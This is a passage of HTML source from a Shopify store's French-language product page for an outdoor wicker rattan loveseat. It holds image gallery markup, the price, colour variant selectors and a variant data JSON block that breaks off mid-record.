                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570238037"
              data-media-position="7"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 7 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570467413"
              data-media-position="8"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 8 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570303573"
              data-media-position="9"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 9 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570336341"
              data-media-position="10"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 10 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570369109"
              data-media-position="11"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 11 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570401877"
              data-media-position="12"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 12 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570434645"
              data-media-position="13"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 13 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570664021"
              data-media-position="14"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 14 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570532949"
              data-media-position="15"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 15 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570565717"
              data-media-position="16"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 16 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570598485"
              data-media-position="17"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 17 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570631253"
              data-media-position="18"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 18 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/fr/products/audrey-outdoor-patio-wicker-rattan-loveseat"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Audrey Outdoor Patio Wicker Rattan Loveseat
                </h1>
                <a href="/fr/products/audrey-outdoor-patio-wicker-rattan-loveseat" class="product__title">
                  <h2 class="h1">
                    Audrey Outdoor Patio Wicker Rattan Loveseat
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$1,106.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$1,106.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/fr/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8226254159925">
                  
<input type="hidden" name="product-id" value="741763186741" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/fr/products/audrey-outdoor-patio-wicker-rattan-loveseat"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - White
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="White"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        White<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Gray<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Navy"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Navy<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":8226254159925,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-2924-GRY-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":2646280896565,"product_id":741763186741,"position":14,"created_at":"2018-05-28T12:48:29-04:00","updated_at":"2019-10-26T12:50:44-04:00","alt":"Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-WHI_1.jpg?v=1572108644","variant_ids":[8226254159925]},"available":true,"name":"Audrey Outdoor Patio Wicker Rattan Loveseat - White","public_title":"White","options":["White"],"price":110650,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials","id":790570500181,"position":14,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-WHI_1.jpg?v=1572108644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8226254192693,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-2924-GRY-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":2646279815221,"product_id":741763186741,"position":2,"created_at":"2018-05-28T12:48:15-04:00","updated_at":"2019-10-26T12:50:44-04:00","alt":"Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-GRY_1.jpg?v=1572108644","variant_ids":[8226254192693]},"available":true,"name":"Audrey Outdoor Patio Wicker Rattan Loveseat - Gray","public_title":"Gray","options":["Gray"],"price":110650,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials","id":790570106965,"position":2,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-GRY_1.jpg?v=1572108644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8226254225461,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"EEI-2924-GRY-NAV","requires_shipping":true,"taxable":true,"featured_image":{"id":2646280306741,"product_id":741763186741,"position":8,"created_at":"2018-05-28T12:48:22-04:00","updated_at":"2019-10-26T12:50:44-04:00","alt":"Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-NAV_1.jpg?v=1572108644","variant_ids":[8226254225461]},"available":true,"name":"Audrey Outdoor Patio Wicker Rattan Loveseat - 